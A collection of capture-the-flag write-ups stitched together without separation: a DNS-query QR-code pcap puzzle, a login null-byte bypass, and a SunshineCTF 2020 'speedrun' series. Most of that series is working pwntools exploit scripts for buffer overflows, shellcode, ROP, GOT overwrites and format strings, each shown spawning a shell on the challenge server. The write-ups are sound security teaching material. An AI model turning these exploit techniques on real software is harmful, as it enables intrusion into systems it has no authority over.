The filesystem itself contained no obvious tools for connecting to ssl, and was not writeable. It did however contain busybox, and this busybox install did contain "netcat". You could invoke netcat by running `busybox nc <server> <port>`. This would allow you to connect to a tcp port interactively.
The setup I used did not involve shellcode. I simply connected to the server interactively, setup the tcp connection, then switched to openssl's s_client running on my local machine.
Firsty off, I proxied the connection through my local machine, so that I could connect and disconnect differrent tools locally without dropping the connection:
```bash$ socat TCP4:babyshell.hackable.software:1337 TCP4-LISTEN:5001,reuseaddr,fork```
Then, I connected to localhost:5001 interactively in netcat. I supplied the POW, and then I executed the following commands on the remote machine:```bash$ stty raw -echo$ busybox nc localhost 4433```
I then closed the connection to localhost:5001 (socat was still running in the background and kept the connection to the challenge server alive).
Finally, I used s_client to connect to localhost:5001, negotiate the SSL connection, and read an integer (It appears the integer is always "0"). If you send "0" back, then the flag will be printed.
```bash$ openssl s_client -connect localhost:5001<...>---read R BLOCK00DrgnS{Shellcoding_and_shellscripting_whats_not_to_like}closed```
Flag: "DrgnS{Shellcoding_and_shellscripting_whats_not_to_like}" *(obviously, shellcoding was not strictly required ;))* |
Bad hash-to-curve allows us to multiply by the ratio of the hashes to get a valid new signature. [Original version](https://blog.cryptohack.org/bls-signatures-secret-rng-donjon-ctf-writeup) |
# SQUARE
## Task
Our Information Security Center team noticed something strange over the network. Can you figure out what happened?
You can download challenge file from this link :
https://easyupload.io/2xqnm4
## Solution
We open `wireshark` and first look at `udp`.
We find some funny queries to `000100111010100101010101010.jordaninfosec.org` and others like it.
We filter all the queries containing that domain: `dns.flags == 0x100 and dns.qry.name contains "jordan"`
Okay, we have filtered them now. The easiest way to export them is by using `tshark`:
```bash$ tshark -r mysquare.pcapng -Tfields -e 'dns.qry.name' 'dns.flags == 0x100 and dns.qry.name contains "jordan"'jordaninfosec.orgjordaninfosec.orgjordaninfosec.org99567332698.jordaninfosec.org00000000000000111111110011000011111100000000000000.jordaninfosec.org00111111111100110000111100111100111100111111111100.jordaninfosec.org00110000001100110011000011110011001100110000001100.jordaninfosec.org00110000001100111100111111111100001100110000001100.jordaninfosec.org00110000001100110000111111110011001100110000001100.jordaninfosec.org00111111111100110011001100001111111100111111111100.jordaninfosec.org00000000000000110011001100110011001100000000000000.jordaninfosec.org11111111111111110011000000001100111111111111111111.jordaninfosec.org00001100111100001111111100110000111100000011000011.jordaninfosec.org00001100000011000000110000001111000000001100111100.jordaninfosec.org11001111111100001111110000001111000011110000110011.jordaninfosec.org00110011000011001100001111001100000011000011110011.jordaninfosec.org11001111000000001111001111111100000000110011001111.jordaninfosec.org11110000000011000011111111000000110000000000111111.jordaninfosec.org00110000111100000011110011111100000000111111110011.jordaninfosec.org11001100001111110000000000111100111111001100110000.jordaninfosec.org00000000001100110000001100001100000000000000110000.jordaninfosec.org11111111111111110011001100110000001111110000110000.jordaninfosec.org00000000000000110011000000111111001100110011001100.jordaninfosec.org00111111111100111100110011110011001111110011001100.jordaninfosec.org00110000001100111111111111111111000000000011110000.jordaninfosec.org00110000001100110000000011000011111111111100110011.jordaninfosec.org00110000001100111111111111000011110011000000111100.jordaninfosec.org00111111111100110011111100001111110000110011001100.jordaninfosec.org00000000000000110000000011001100111100001111111100.jordaninfosec.org```
It took me some intense staring at the screen to recognize the pattern here. It's an QRCode.
After extracting only `1`s and `0`s to a file I wrote this script:
```pythonfrom PIL import Imageimport pytesseract
with open("qr.txt", "r") as f: d = f.read().split("\n") d.pop() j = ''.join(d) c = [(0,0,0) if j[x:x+2] == "00" else (255,255,255) for x in range(0, len(j), 2)] f = [v for s in c for v in s]
width = 25height = 25im = Image.frombytes("RGB", (width, height), bytes(f))im.resize((1000,1000)).save("qr.png")```
`00` -> `black`
`11` -> `white`
I just like to resize stuff...
After that we can easily read the code:
```bash$ zbarimg qr.png --quiet --rawJISCTF{D0KX_4R3_4RK1V3D_F1L3S}``` |
#### TL;DRto get the flag:1) Fill buffer username and leak the address of the random password2) Send the address when asked the size of our password to trick the program into writing a null byte at the beginning of the random password Now strlen return 0 therefore no byte get checked in the custom_strcmp and we are granted access
### SolutionHere is an aproximation of the source code for the functions we will focus on:
```cunsigned long custom_strcmp(char *buffer1,char *buffer2,size_t len){ unsigned long ret; size_t size; char *s2; char *s1; unsigned int diff; if (len == 0) { ret = 0; } else { diff = 0; size = len; s2 = buffer2; s1 = buffer1; while (size != 0) { diff = diff | (int)*s2 - (int)*s1; size = size + -1; s2 = s2 + 1; s1 = s1 + 1; } ret = (unsigned long)diff; } return ret;}
long login(void){ long rax; size_t len; size_t size; char *buffer; char username [16]; char *random_string; printf("USER\n"); *(long *) &username[0] = 0; *(long *) &username[8] = 0; random_string = &GLOBAL_RANDOM; read(0,&username,0x10); if (strcmp((char *)&username,"admin") == 0) { printf("PASSWORD\n"); size = 0; read(0,&size,8); size = custom_big_to_little_endian_conversion(size); buffer = (char *)malloc(size + 1); read(0,buffer,size); buffer[size] = '\0'; len = strlen(random_string); if (custom_strcmp(random_string,buffer,len) != 0) { printf("LOGIN FAIL\n"); exit(1); } printf("LOGIN SUCCESS\n"); rax = 1; } else { printf("BAD USER "); printf("%s", username); printf("\n"); rax = 0; } return rax;}
int main(void){ int possible_attempts; set_random_string(); printf("HELLO\n"); printf("SERVER sunshine.space.center.local\n"); possible_attempts = 3; while(possible_attempts > 0) { if (login()) { display_flag(); usleep(100000); return 0; } else { printf("AGAIN\n"); possible_attempts = possible_attempts + -1; } } printf("LOCKOUT\n"); return 0;} }```The first thing we noticed was that the username could be used to leak an address. The read is the same length as the buffer, which means that filling it with the 16 bytes there wouldn't be a null byte to terminate our string and printf would give us the next variable too. Which was in our case the pointer to our random string. Now the true vulnerability resides in the improper strcmp: the author made explicit that len == 0 returned the same value as if the two strings were the same. Now the length is calculated with strlen, which returns the number of bytes before the first null byte, so we have to just have to overwrite the first byte with a \x00. The only possibility to write a null byte is during the login with the line:`buffer[size] = '\0';`, but this should write it to the heap right? Well yes, but actually no. There is a big hint with the conversion from big endian to little endian that maybe they are expecting a pointer. Of course it makes no sense, we can not allocate enough memory on the heap to reach our data region, but lets look at what would happen anyway. We start by executing malloc(0x555555558040). Of course this doesn't work and like with a malloc(0) the function returns 0. Here a good programmer would have checked if they have a pointer, but fortunately for us there is no such control and 'buffer' is hereby set to 0. Now the program tries to write to the address 0, which can not be accessed and returns a -1, but without any checks implemented this doesn't matter. And what is the next instruction? `*(0 + pointer) = 0;` we can write a null byte on an arbitrary address! We just have to send the address of the random password and we are granted access
|
# SunshineCTF 2020 Speedrun
Tags: _pwn_ _x86-64_ _x86_ _remote-shell_ _shellcode_ _bof_ _rop_ _got-overwrite_ _format-string_ _rev_ _crypto_ _write-what-where_ _rand_
## Soapbox
More CTFs need to have simple speedruns to enable learning for n00bs and to allow tool development and exploration quickly. While I found these challenges not challenging, it was still fun. My advice:
1. Less to no shellcode. Perhaps only one. It's not as relevant as it used to be (perhaps with IoT it is, if that is the case, then give us MIPS, ARM, etc... challenges, and FFS, no more SPARC).2. Keep going. I was looking forward to speedrun-100 with heap, FILE*, seccomp, srop, ret2ldresolve, etc... :-)
For n00b-n00bs (I'm still a n00b) reading this, I think this is one of the best collection of starting points I've seen. Thanks Sunshine.
## Final points/task
| points | speedrun | exploit || --- | --- | --- || 10 | [speedrun-00](#speedrun-00) | bof || 10 | [speedrun-01](#speedrun-01) | bof || 10 | [speedrun-02](#speedrun-02) | bof, rop, ret2win || 10 | [speedrun-04](#speedrun-04) | bof || 10 | [speedrun-05](#speedrun-05) | bof || 18 | [speedrun-03](#speedrun-03) | bof, rop, shellcode || 23 | [speedrun-06](#speedrun-06) | bof, shellcode || 26 | [speedrun-07](#speedrun-07) | shellcode || 29 | [speedrun-09](#speedrun-09) | rev, crypto || 34 | [speedrun-10](#speedrun-10) | bof, rop || 37 | [speedrun-08](#speedrun-08) | write-what-where, got-overwrite || 42 | [speedrun-11](#speedrun-11) | format-string, got-overwrite || 44 | [speedrun-13](#speedrun-13) | bof, rop || 44 | [speedrun-16](#speedrun-16) | rev || 45 | [speedrun-12](#speedrun-12) | format-string, got-overwrite || 46 | [speedrun-15](#speedrun-15) | bof, rop, shellcode || 46 | [speedrun-17](#speedrun-17) | rev, rand || 47 | [speedrun-14](#speedrun-14) | bof, rop |
Above should be ordered by difficulty based on solved, however I assume some were stuck on harder problems and did not look at some of the easier problems released later in the CTF--assume a combination of difficulty and release time.
## speedrun-00
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled```
No stack canary, assume BOF.
### Decompile with Ghidra
```cvoid main(void){ char local_48 [56]; int local_10; int local_c; puts("This is the only one"); gets(local_48); if (local_c == 0xfacade) { system("/bin/sh"); } if (local_10 == 0xfacade) { system("/bin/sh"); } return;}```
A common theme throughout this write-up will be using the Ghidra variable names as stack frame offsets. E.g., `local_48` is `0x48` bytes offset from the end of the stack frame (also where the return address is).
To target `local_c`, just write (`0x48 - 0xc`) bytes of garbage and then `0xfacade` to overwrite `local_c`'s value. Or, do the same for `local_10`.
It's also important to note the the binary is 64-bit and that `int` is 32-bit.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_00')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30000)
payload = b''payload += (0x48 - 0xc) * b'A'payload += p32(0xfacade)
p.sendlineafter('This is the only one\n',payload)p.interactive()```
Output:
```bash# ./exploit_00.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-00/chall_00' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to chal.2020.sunshinectf.org on port 30000: Done[*] Switching to interactive mode$ iduid=1000(chall_00) gid=1000(chall_00) groups=1000(chall_00)$ ls -ltotal 16-rwxr-xr-x 1 root root 8392 Nov 7 07:49 chall_00-rw-r----- 1 root chall_00 35 Nov 7 08:51 flag.txt$ cat flag.txtsun{burn-it-down-6208bbc96c9ffce4}```
## speedrun-01
### Checksec``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled```
No stack canary, assume BOF.
### Decompile with Ghidra
```cvoid main(void){ char local_68 [64]; char local_28 [24]; int local_10; int local_c; puts("Long time ago, you called upon the tombstones"); fgets(local_28,0x13,stdin); gets(local_68); if (local_c == 0xfacade) { system("/bin/sh"); } if (local_10 == 0xfacade) { system("/bin/sh"); } return;}```
This is identical to [speedrun-00](#speedrun-00) with a different offset.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_01')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30001)
p.sendlineafter('Long time ago, you called upon the tombstones\n','foobar')
payload = b''payload += (0x68 - 0xc) * b'A'payload += p32(0xfacade)
p.sendline(payload)p.interactive()```
Output:
```bash# ./exploit_01.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-01/chall_01' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to chal.2020.sunshinectf.org on port 30001: Done[*] Switching to interactive mode$ iduid=1000(chall_01) gid=1000(chall_01) groups=1000(chall_01)$ ls -ltotal 16-rwxr-xr-x 1 root root 8456 Nov 7 07:49 chall_01-rw-r----- 1 root chall_01 35 Nov 7 08:51 flag.txt$ cat flag.txtsun{eternal-rest-6a5ee49d943a053a}```
## speedrun-02
### Checksec``` Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)```
No stack canary, assume BOF; no PIE, assume ROP.
### Decompile with Ghidra
```cvoid vuln(void){ char local_3e [54]; __x86.get_pc_thunk.ax(); gets(local_3e); return;}
void win(void){ int iVar1; iVar1 = __x86.get_pc_thunk.ax(); system((char *)(iVar1 + 0x12e)); return;}```
From `vuln`, `gets` can be used to overwrite the return address on the stack. `local_3e` is `0x3e` bytes from the return address, so just write out `0x3e` of garbage followed by the address for `win`.
The `system` call in `win` is actually `system("/bin/sh")`, to understand why `iVar1 = __x86.get_pc_thunk.ax(); system((char *)(iVar1 + 0x12e));` equates to that, read [ractf2020/nra#decompile-with-ghidra](https://github.com/datajerk/ctf-write-ups/tree/master/ractf2020/nra#decompile-with-ghidra). In short, `iVar1` is the address of the next instruction, then add `0x12e`, and then look in the disassembly at the location for the string. In this case it's `/bin/sh`. Welcome to x86 (32-bits).
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_02')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30002)
p.sendlineafter('Went along the mountain side.\n','foobar')
payload = b''payload += 0x3e * b'A'payload += p32(binary.sym.win)
p.sendline(payload)p.interactive()```
Output:
```bash# ./exploit_02.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-02/chall_02' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[+] Opening connection to chal.2020.sunshinectf.org on port 30002: Done[*] Switching to interactive mode$ iduid=1000(chall_02) gid=1000(chall_02) groups=1000(chall_02)$ ls -ltotal 12-rwxr-xr-x 1 root root 7348 Nov 7 07:49 chall_02-rw-r----- 1 root chall_02 43 Nov 7 08:51 flag.txt$ cat flag.txtsun{warmness-on-the-soul-3b6aad1d8bb54732}```
## speedrun-03
### Checksec``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments```
No stack canary + NX disabled + RWX segments = BOF shellcode. Welcome to the 1990s. Except for the PIE bit, that is 2005. A bit odd to leave it there.
### Decompile with Ghidra
```cvoid vuln(void){ char local_78 [112]; printf("I\'ll make it: %p\n",local_78); gets(local_78); return;}```
The `printf` statement leaks the address of `local_78` (on the stack with RWX enabled). `gets` can be used to received our shellcode and then overwrite the return address with the address of our shellcode.
Just write out some shellcode, then pad with whatever until the return address. The pad length will be `0x78` (`local_78`, _starting to see a pattern here?_) less the length of the shellcode. Or put it after the return address, `gets` has no limits.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_03')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30003)
p.sendlineafter('Just in time.\n','foobar')
p.recvuntil('I\'ll make it: ')_ = p.recvline().strip()stack = int(_,16)log.info('stack: ' + hex(stack))
payload = b''payload += asm(shellcraft.sh())payload += (0x78 - len(payload)) * b'\x90'payload += p64(stack)
p.sendline(payload)p.interactive()```
Output:
```bash# ./exploit_03.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-03/chall_03' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments[+] Opening connection to chal.2020.sunshinectf.org on port 30003: Done[*] stack: 0x7fff1fc3e980[*] Switching to interactive mode$ iduid=1000(chall_03) gid=1000(chall_03) groups=1000(chall_03)$ ls -ltotal 16-rwxr-xr-x 1 root root 8488 Nov 7 07:49 chall_03-rw-r----- 1 root chall_03 47 Nov 7 08:51 flag.txt$ cat flag.txtsun{a-little-piece-of-heaven-26c8795afe7b3c49}```
## speedrun-04
### Checksec``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
No stack canary, assume BOF, however no need to smash the stack with this one. No PIE, easy ROP.
### Decompile with Ghidra
```cvoid vuln(void){ char local_48 [56]; code *local_10; fgets(local_48,100,stdin); (*local_10)(); return;}
void win(void){ system("/bin/sh"); return;}```
Basic BOF. Overrun `local_48` with `0x48 - 0x10` (`56`) bytes of garbage, then the address to `win`.
> Notice the use of `fgets` vs. `gets`. `fgets` is `gets` with limits, however setting that to `100` for a 56-byte array kinda defeats the purpose.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_04')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30004)
p.sendlineafter('Like some kind of madness, was taking control.\n','foobar')
payload = b''payload += 56 * b'A'payload += p64(binary.sym.win)
p.sendline(payload)p.interactive()```
> That `56` was kinda sloppy of me, it should have been `(0x48 - 0x10)`. Yes, still `56`, but with some meaning.
Output:
```bash# ./exploit_04.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-04/chall_04' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to chal.2020.sunshinectf.org on port 30004: Done[*] Switching to interactive mode$ iduid=1000(chall_04) gid=1000(chall_04) groups=1000(chall_04)$ ls -ltotal 16-rwxr-xr-x 1 root root 8440 Nov 7 07:49 chall_04-rw-r----- 1 root chall_04 39 Nov 7 08:51 flag.txt$ cat flag.txtsun{critical-acclaim-96cfde3d068e77bf}```
## speedrun-05
### Checksec``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled```
No stack canary, assume BOF, however like the previous not necessary. The rest of the mitigations are in place. For any type of ROP we'll need a leak.
### Decompile with Ghidra
```cvoid vuln(void){ char local_48 [56]; code *local_10; printf("Yes I\'m going to win: %p\n",main); fgets(local_48,100,stdin); (*local_10)(); return;}
void win(void){ system("/bin/sh"); return;}```
`vuln` leaks the address of `main`, now we have the base process address and can use that to write `win` to `local_10`. This is not unlike the previous challenge.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_05')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30005)
p.sendlineafter('Race, life\'s greatest.\n','foobar')
p.recvuntil('Yes I\'m going to win: ')_ = p.recvline().strip()main = int(_,16)binary.address = main - binary.sym.mainlog.info('binary.address: ' + hex(binary.address))
payload = b''payload += 56 * b'A'payload += p64(binary.sym.win)
p.sendline(payload)p.interactive()```
> Again, that `56` was kinda sloppy (c&p job) of me, it should have been `(0x48 - 0x10)`. Yes, still `56`, but with some meaning.
Output:
```bash# ./exploit_05.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-05/chall_05' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to chal.2020.sunshinectf.org on port 30005: Done[*] binary.address: 0x56475616e000[*] Switching to interactive mode$ iduid=1000(chall_05) gid=1000(chall_05) groups=1000(chall_05)$ ls -ltotal 16-rwxr-xr-x 1 root root 8536 Nov 7 07:49 chall_05-rw-r----- 1 root chall_05 35 Nov 7 08:51 flag.txt$ cat flag.txtsun{chapter-four-9ca97769b74345b1}```
## speedrun-06
### Checksec``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments```
No canary--BOF. No NX/Has RWX--shellcode. PIE enabled--no ROP without leak.
### Decompile with Ghidra
```cvoid main(void){ char local_d8 [208]; printf("Letting my armor fall again: %p\n",local_d8); fgets(local_d8,199,stdin); vuln(); return;}
void vuln(void){ char local_48 [56]; code *local_10; puts("For saving me from all they\'ve taken."); fgets(local_48,100,stdin); (*local_10)(); return;}```
Not unlike the previous challenge, however no `win` function. But with No NX/Has RWX we can bring our own `win` function.
`main` leaks the stack and accepts our shellcode, `vuln` calls it. To trigger in `vuln` send `0x48 - 0x10` (56) bytes of garbage followed by the stack address leak from `main`.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_06')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30006)
p.recvuntil('Letting my armor fall again: ')_ = p.recvline().strip()stack = int(_,16)log.info('stack: ' + hex(stack))
payload = b''payload += asm(shellcraft.sh())
p.sendline(payload)
payload = b''payload += 56 * b'A'payload += p64(stack)
p.sendlineafter('For saving me from all they\'ve taken.\n',payload)p.interactive()```
> Again, that `56` was kinda sloppy (c&p job) of me, it should have been `(0x48 - 0x10)`. Yes, still `56`, but with some meaning.
Output:
```bash# ./exploit_06.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-06/chall_06' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments[+] Opening connection to chal.2020.sunshinectf.org on port 30006: Done[*] stack: 0x7ffc092ac690[*] Switching to interactive mode$ iduid=1000(chall_06) gid=1000(chall_06) groups=1000(chall_06)$ ls -ltotal 16-rwxr-xr-x 1 root root 8464 Nov 7 07:49 chall_06-rw-r----- 1 root chall_06 39 Nov 7 08:51 flag.txt$ cat flag.txtsun{shepherd-of-fire-1a78a8e600bf4492}```
## speedrun-07
### Checksec``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments```
Stack canary--no easy stack smashing. No NX/Has RWX--shellcode. PIE enabled--no ROP without leak.
### Decompile with Ghidra
```cvoid main(void){ long in_FS_OFFSET; char local_f8 [32]; undefined local_d8 [200]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); printf("In the land of raw humanity"); fgets(local_f8,0x13,stdin); fgets(local_d8,200,stdin); (*(code *)local_d8)(); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return;}```
Disappointedly easy. Just put some shellcode into `local_d8`. No math, no thinking required.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_07')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30007)
p.sendline()
payload = b''payload += asm(shellcraft.sh())
p.sendline(payload)p.interactive()```
> Ok, there was one tricky issue with this challenge. Buffering. There was no way to wait for the `printf` string, so I had to blindly just send a return. This is not uncommon for pure shellcoding challenges were you just pipe something into `nc`.
Output:
```bash# ./exploit_07.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-07/chall_07' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments[+] Opening connection to chal.2020.sunshinectf.org on port 30007: Done[*] Switching to interactive modeIn the land of raw humanity$ iduid=1000(chall_07) gid=1000(chall_07) groups=1000(chall_07)$ ls -ltotal 16-rwxr-xr-x 1 root root 8440 Nov 7 07:49 chall_07-rw-r----- 1 root chall_07 33 Nov 7 08:51 flag.txt$ cat flag.txtsun{sidewinder-a80d0be1840663c4}```
## speedrun-08
### Checksec``` Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
No canary--BOF, No RELRO--GOT overwrite, and more..., No PIE--Easy ROP, GOT overwrite.
### Decompile with Ghidra
```cvoid main(void){ undefined8 local_18; int local_c; __isoc99_scanf(&%d,&local_c); __isoc99_scanf(&%ld,&local_18); *(undefined8 *)(target + (long)local_c * 8) = local_18; puts("hi"); return;}
void win(void){ system("/bin/sh"); return;}```
`main` is basically just a _write-what-where_, i.e., you can write any 64-bit value you like in any RW segment. And, well, the GOT (Global Offset Table) `puts` entry is an easy target, just replace with `win` and get a shell when `puts("hi")` is called.
Our write is relative to `target` (a global variable), so just subtract the `target` address from the `puts` address and divide by 8 to compute the _where_. The _what_ is just `win`.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_08')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30008)
p.sendline(str((binary.got.puts - binary.sym.target) // 8))p.sendline(str(binary.sym.win))p.interactive()```
Output:
```bash# ./exploit_08.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-08/chall_08' Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to chal.2020.sunshinectf.org on port 30008: Done[*] Switching to interactive mode$ iduid=1000(chall_08) gid=1000(chall_08) groups=1000(chall_08)$ ls -ltotal 12-rwxr-xr-x 1 root root 6816 Nov 7 07:49 chall_08-rw-r----- 1 root chall_08 30 Nov 7 08:51 flag.txt$ cat flag.txtsun{fiction-fa1a28a3ce2fdd96}```
## speedrun-09
### Checksec``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
Finally, all mitigations in place. BTW, you get this for free with `gcc`. I.e. it actually takes effort to remove mitigations.
> IMHO, all CTF pwns should use the `gcc` defaults, that is the most reasonable.
### Decompile with Ghidra
```cvoid main(void){ size_t sVar1; size_t sVar2; long in_FS_OFFSET; int local_5c; byte local_58 [56]; long local_20; local_20 = *(long *)(in_FS_OFFSET + 0x28); fgets((char *)local_58,0x31,stdin); sVar1 = strlen((char *)local_58); sVar2 = strlen(key); if (sVar1 == sVar2) { local_5c = 0; while( true ) { sVar1 = strlen(key); if (sVar1 <= (ulong)(long)local_5c) break; if ((local_58[local_5c] ^ 0x30) != key[local_5c]) { exit(0); } local_5c = local_5c + 1; } system("/bin/sh"); } if (local_20 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return;}```
This is more of a reversing "crypto" challenge. IANS, you need to enter a value that when xor'd with `0x30` == `key` and then you get a shell.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_09')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30009)
p.send(xor(binary.string(binary.sym.key),b'\x30'))p.interactive()```
pwntools has you covered!
Output:
```bash# ./exploit_09.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-09/chall_09' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to chal.2020.sunshinectf.org on port 30009: Done[*] Switching to interactive mode$ iduid=1000(chall_09) gid=1000(chall_09) groups=1000(chall_09)$ ls -ltotal 16-rwxr-xr-x 1 root root 8648 Nov 7 07:49 chall_09-rw-r----- 1 root chall_09 34 Nov 7 08:52 flag.txt$ cat flag.txtsun{coming-home-4202dcd54b230a00}```
## speedrun-10
### Checksec``` Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)```
No canary--BOF, No PIE--ROP.
### Decompile with Ghidra
```cvoid vuln(void){ char local_3e [54]; __x86.get_pc_thunk.ax(); gets(local_3e); return;}
void win(int param_1){ int iVar1; iVar1 = __x86.get_pc_thunk.ax(); if (param_1 == -0x21524111) { system((char *)(iVar1 + 0x12e)); } return;}```
This is exactly the same as [speedrun-02](#speedrun-02) except that to get a shell we need to pass an argument. Since this is 32-bit we pass that on the stack. The arg needs to be `-0x21524111` (`0xdeadbeef`).
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_10')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30010)
p.sendlineafter('Don\'t waste your time, or...\n','foobar')
payload = b''payload += 0x3e * b'A'payload += p32(binary.sym.win)payload += p32(0)payload += p32(0xdeadbeef)
p.sendline(payload)p.interactive()```
Just like [speedrun-02](#speedrun-02), `0x3e` (`local_3e` _remember?_) of garbage followed by the location of `win`. BUT... we need to setup a stack frame as if we _called_ `win`. For x86 (32-bit) the next parameter on the stack needs to be the return address the function (`win`) will return to, however, since we just want that sweet sweet `system` shell we don't really care if the program crashes after we get the flag, so set to whatever you like. The last value we smash onto the stack is the first argument to `win`--`0xdeadbeef`.
Output:
```bash# ./exploit_10.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-10/chall_10' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[+] Opening connection to chal.2020.sunshinectf.org on port 30010: Done[*] Switching to interactive mode$ iduid=1000(chall_10) gid=1000(chall_10) groups=1000(chall_10)$ ls -ltotal 12-rwxr-xr-x 1 root root 7348 Nov 7 07:49 chall_10-rw-r----- 1 root chall_10 39 Nov 7 08:52 flag.txt$ cat flag.txtsun{second-heartbeat-aeaff82332769d0f}```
## speedrun-11
### Checksec``` Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)```
Only NX enabled (no shellcode). Anything else goes, BOF, ROP, GOT overwrite, ...
### Decompile with Ghidra
```cvoid vuln(void){ char local_d4 [204]; fgets(local_d4,199,stdin); printf(local_d4); fflush(stdin); return;}
void win(void){ int iVar1; iVar1 = __x86.get_pc_thunk.ax(); system((char *)(iVar1 + 0x15e)); return;}```
`vuln` reads up to 199 bytes into a 204-byte buffer, so no BOF today. However the vuln is the `printf` without a format string. Format-string vulnerabilities are very dangerous, it's basically a _write-what-where_ and _read-what-where_. With the size of the buffer you could completely alter the behavior of the application. E.g. change `fflush` in the GOT to `vuln`, then you can `printf` all day, leak all the addresses, change it back, ROP the stack, call `mmap`, setup some `RWX` memory, inject your malware, etc...
Anyway, for this task, just change `fflush` to `win` in the GOT. Boom!
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_11')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30011)
p.sendline()
offset = 6payload = fmtstr_payload(offset,{binary.got.fflush:binary.sym.win})p.sendline(payload)
null = payload.find(b'\x00')p.recvuntil(payload[null-3:null])
p.interactive()```
Format-string exploits require a stack parameter offset. In ~50% of cases it is 6 (x86_64 and x86), however, finding it is not difficult. Just enter `%n$p` where `n > 0` as the argument to the `printf` call. When the output matches your input then you know you've found it, e.g.:
```# ./chall_11So indeed
%6$p0x70243625```
That hex is (in little endian order) is `%6$p`.
pwntools has some pretty nice format-string support. If you're interested in all the ways to exploit format strings read [dead-canary](https://github.com/datajerk/ctf-write-ups/tree/master/redpwnctf2020/dead-canary).
